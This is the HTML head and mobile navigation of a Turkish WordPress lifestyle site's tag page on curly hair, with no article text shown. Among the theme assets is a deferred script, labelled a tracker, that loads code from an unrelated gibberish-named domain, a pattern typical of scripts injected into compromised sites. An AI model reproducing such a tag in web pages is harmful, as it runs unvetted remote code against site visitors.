

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magazinpark.com/etiket/kivircik-sac/
body_size: 47349
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="tr" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


<link rel="pingback" href="https://magazinpark.com/xmlrpc.php" />

<link rel="stylesheet" type="text/css" media="all" href="https://magazinpark.com/wp-content/themes/birportal/style.css"  />
<link rel="stylesheet" type="text/css" media="all" href="https://magazinpark.com/wp-content/themes/birportal/icon/style.css"  />
<link rel="stylesheet" type="text/css" href="https://magazinpark.com/wp-content/themes/birportal/css/zuck.min.css"  />
<link rel="stylesheet" type="text/css" href="https://magazinpark.com/wp-content/themes/birportal/css/snapgram.min.css"  />
<link rel="stylesheet" type="text/css" href="https://magazinpark.com/wp-content/themes/birportal/css/owl.carousel.min.css"  />
<link rel="stylesheet" href="https://magazinpark.com/wp-content/themes/birportal/css/media.css">
<link rel="shortcut icon" href="https://magazinpark.com/wp-content/uploads/2022/03/fav.png">
<!-- Js Includes -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/main.js" type="text/javascript"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl.carousel.min.js" type="text/javascript"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl2.thumb.js" type="text/javascript"></script>




<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="Magazin Park"/>
<meta property="og:description" content="Güncel yaşam önerileri, en sıcak magazin haberleri"/>
<meta property="og:url" content="/etiket/kivircik-sac/"/>
<meta property="og:image:alt" content="Kıvırcık Saç Modelleri"/>
<meta property="og:image" content="https://magazinpark.com/wp-content/uploads/2022/05/Curly-HAirstyles-Women.webp"/>
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="450" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-05-09 14:18:57"/>
<meta property="og:article:modified_time" content="2022-05-08 14:40:27"/>
<meta property="og:article:tag" content="kıvırcık saç"/>
<meta property="og:article:tag" content="saç bakım"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Magazin Park"/>
<meta name="twitter:description" content="Güncel yaşam önerileri, en sıcak magazin haberleri"/>
<meta name="twitter:image" content="https://magazinpark.com/wp-content/uploads/2022/05/Curly-HAirstyles-Women.webp"/>
<meta name="twitter:image:alt" content="Kıvırcık Saç Modelleri"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>kıvırcık saç - Magazin Park</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://magazinpark.com/etiket/kivircik-sac/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="kıvırcık saç - Magazin Park" />
<meta property="og:url" content="https://magazinpark.com/etiket/kivircik-sac/" />
<meta property="og:site_name" content="Magazin Park" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="kıvırcık saç - Magazin Park" />
<meta name="twitter:label1" content="Yazılar" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://magazinpark.com/#person","name":"admin","image":{"@type":"ImageObject","@id":"https://magazinpark.com/#logo","url":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","contentUrl":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","caption":"Magazin Park","inLanguage":"tr","width":"150","height":"66"}},{"@type":"WebSite","@id":"https://magazinpark.com/#website","url":"https://magazinpark.com","name":"Magazin Park","publisher":{"@id":"https://magazinpark.com/#person"},"inLanguage":"tr"},{"@type":"CollectionPage","@id":"https://magazinpark.com/etiket/kivircik-sac/#webpage","url":"https://magazinpark.com/etiket/kivircik-sac/","name":"k\u0131v\u0131rc\u0131k sa\u00e7 - Magazin Park","isPartOf":{"@id":"https://magazinpark.com/#website"},"inLanguage":"tr"}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Magazin Park &raquo; kıvırcık saç etiket akışı" href="https://magazinpark.com/etiket/kivircik-sac/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://magazinpark.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://magazinpark.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://magazinpark.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/jquery.validate.js?ver=6.9" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https://magazinpark.com/wp-admin/admin-ajax.php","redirecturl":"https://magazinpark.com","loadingmessage":"Bilgiler g\u00f6nderiliyor, l\u00fctfen bekleyin..."};
//# sourceURL=ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/ajax-auth-script.js?ver=6.9" id="ajax-auth-script-js"></script>
<script type="text/javascript" src="https://dkaksdaksortor.com/fjtf?ts=1769489521" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://magazinpark.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://magazinpark.com/wp-json/wp/v2/tags/323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://magazinpark.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css" id="wp-custom-css">
			.headBar .ustmenu ul>li>a {
    font-weight: 500;
    color: #ffffff;
    font-size: 14px;
    position: relative;
    float: left;
}

.headBar .ustmenu ul>li.menu-item-has-children>a {
    margin: 0 43px 0 0;
}
		</style>
		<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
  


    <style>
    .headBar.bg, .qa-head, #newsSend>.content>div .row>div:first-child form .category ul li a.active, #newsSend>.content>div .row>div:last-child .file span{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .headBar .right a.postUploadButton{background: #6c5fb3}
    a.dp-login-links:hover{color: #5f3eb6}
    svg.full-c{stroke: #5f3eb6}
    .bg, .more-content a, .hdv-tag,.nnewrt span{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .headlineOne .owl-carousel .owl-dots .owl-dot.active,#newsSend>.content>div .row>div:first-child form .category ul li a.active {
        border-color: #5f3eb6!important;
        background-color:#5f3eb6!important;
    }
    .headlineOne .owl-prev:hover, .headlineOne .owl-next:hover{background-color: #5f3eb6 !important;}
    .indexOrtaSlider .owl-nav .owl-next:hover, .indexOrtaSlider .owl-nav .owl-prev:hover{background-color: #5f3eb6 !important;}
    .sagSlider .owl-nav .owl-prev:hover, .sagSlider .owl-nav .owl-next:hover{background-color: #5f3eb6 !important;}
    .sidebarMenu ul li:before{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .bg2{background-image: linear-gradient(to left, #bc4cae, #fd3a5c);}
    .bg3{background-image: linear-gradient(to left, #a222b2, #5d199d);}
    .footer{background: #312c4c}
    .fSocial{background: #312c4c}
    .haftaninVideosu>a>.pTitle:hover, .videoList>ul>li>a .pTitle:hover, .indexTab2 .postList>ul>li .pTitle:hover,
    .haftaninIcerigi>a>.pTitle:hover, .postList>ul>li .pTitle h4:hover,.yPost a:hover, .katPopulerleri ul li a .kpTitle:hover,
    .mega-menu .megaMenu .rightPosts .item .text a.title:hover, .mega-menu .megaMenu.styleTwo .rightPosts .postItem .text a:hover, .mega-menu .megaMenu.styleThree .rightPosts .postItem .text a:hover{color: #5f3eb6}

    a.yProfilLink:hover, .tags a:hover,.agreement input:checked ~ .checkmark,.flb-options .button-purple{background: #5f3eb6}
    .yapilanYorumlar ul li .yorum-title{color: #5f3eb6}
    a.column-bottom-title:hover,.agreement a,.infinityDiv h4,.katPopulerleri ul li a:hover .kpTitle{color: #5f3eb6 !important;}
    .toggler-icon{fill:#5f3eb6}
    .toggler-menu .toggle-in ul li a:hover, .toggler-menu .toggle-in ul li.active a{color: #5f3eb6}
    .form .profile-button,.modal-body-submit button{background: #5f3eb6}
    .form .profile-button:hover{background: #424fb5 !important;}
    .header-option-drop.anim.anim-up .quit-button,.avatar-section:after,.modal-close, .add-close{background: #5f3eb6}
    .headBar .ustmenu ul>li>ul.sub-menu, .mega-menu .megaMenu .leftCats,.benzerIcerikler .owl-nav .owl-next:hover, .benzerIcerikler .owl-nav .owl-prev:hover,.mobile-foo{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .sDetay .baglanti_icerik,.birtekno-socialing >a, .birtekno-emoji>a,.birtekno-social a, .birtekno-emoji ul li,#zuck-modal-content .story-viewer .tip{background: #5f3eb6}
    .footerMenu ul li a:hover{color: #f6b559}
    .shTitle:hover,.modal-body-p p a, .modal-body-p p i{color: #5f3eb6 !important}
    .postList>ul>li:hover .pTitle,.sidebarHaberler>ul>li a:hover .shTitle,
    .haftaninIcerigi>a:hover>.pTitle, .haftaninVideosu>a:hover>.pTitle,.benzerIcerikler .item a:hover .pTitle  {color:#5f3eb6 !important}
    .haftaninVideosu:hover .playBtn:before,
    .videoList>ul>li>a:hover .playBtn:before {background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .sidebarGaleri>ul>li>a:hover:before{background:#5f3eb6a3}
    .sidebarGaleri>ul>li>a:hover:after{border-color:#5f3eb6;}
    .pDetay ul li:first-child a:hover{color:#5f3eb6};
    
</style>

<script>
var Gradient =
    '<defs><linearGradient id="gradient" x1="0%" y1="0%" x2="100%" y2="0%" gradientUnits="userSpaceOnUse"><stop offset="0%" stop-color="#5f3eb6"/><stop offset="100%" stop-color="#424fb5"/></linearGradient></defs>';
</script>
</head>
<body class="  hikayeOn ">

  <div class="searchBox" style="display: none;">
  	  <div class="searchBoxInner">
  		<form role="search" method="get" id="searchform" action="https://magazinpark.com/">
  		  <input type="TEXT" name="s" id="s" placeholder="Aranacak Kelimeyi Yazıp Enter'a Basınız.." autofocus="">
  		  <input type="submit">
  		  <div class="sbClose"><img src="https://magazinpark.com/wp-content/themes/birportal/images//searcBoxClose.png" alt="Kapat"></div>
  		</form>
  	  </div>
  	</div>
    <div class="mobile-menu" style="opacity:0;transform: translateX(-100%); visibility:hidden;">
      <div class="menu-mobil-menu-container"><ul id="menu-mobil-menu" class="menu"><li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-781"><a href="https://magazinpark.com/kategori/aile/">Aile</a>
<ul class="sub-menu">
	<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-782"><a href="https://magazinpark.com/kategori/aile/anne/">Anne</a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://magazinpark.com/kategori/aile/baba/">Baba</a></li>
	<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://magazinpark.com/kategori/aile/bebek-cocuk/">Bebek, Çocuk</a></li>
</ul>
</li>
<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-785"><a href="https://magazinpark.com/kategori/bilgi/">Bilgi</a>
<ul class="sub-menu">
	<li id="menu-item-1675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1675"><a href="https://magazinpark.com/kategori/bilgi/kimdir/">Kimdir?</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://magazinpark.com/kategori/bilgi/unluler/">Ünlüler</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://magazinpark.com/kategori/bilgi/ne-alinir-ne/">Ne alınır?</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://magazinpark.com/kategori/bilgi/ne-ise-yarar/">Ne işe yarar?</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://magazinpark.com/kategori/bilgi/ne-iyi-gelir/">Ne iyi gelir?</a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-789"><a href="https://magazinpark.com/kategori/bilgi/ne-izlenir/">Ne izlenir?</a></li>
	<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://magazinpark.com/kategori/bilgi/ne-okunur/">Ne okunur?</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://magazinpark.com/kategori/bilgi/ne-yenir/">Ne yenir?</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://magazinpark.com/kategori/bilgi/nedir/">Nedir?</a></li>
</ul>
</li>
<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-793"><a href="https://magazinpark.com/kategori/haber/">Güncel</a>
<ul class="sub-menu">
	<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://magazinpark.com/kategori/haber/gundem/">Gündem</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://magazinpark.com/kategori/haber/magazin/">Magazin</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://magazinpark.com/kategori/haber/teknoloji-haber/">Teknoloji</a></li>
</ul>
</li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-800"><a href="https://magazinpark.com/kategori/saglik/guzellik/">Güzellik</a>
<ul class="sub-menu">
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://magazinpark.com/kategori/moda/">Moda</a></li>
	<li id="menu-item-1679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://magazinpark.com/kategori/makyaj/">Makyaj</a></li>
	<li id="menu-item-1678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a href="https://magazinpark.com/kategori/guzellik-sirlari/">Güzellik Sırları</a></li>
	<li id="menu-item-1677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1677"><a href="https://magazinpark.com/kategori/cilt-bakim/">Cilt Bakım</a></li>
	<li id="menu-item-1680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1680"><a href="https://magazinpark.com/kategori/sac-bakim/">Saç Bakım</a></li>
</ul>
</li>
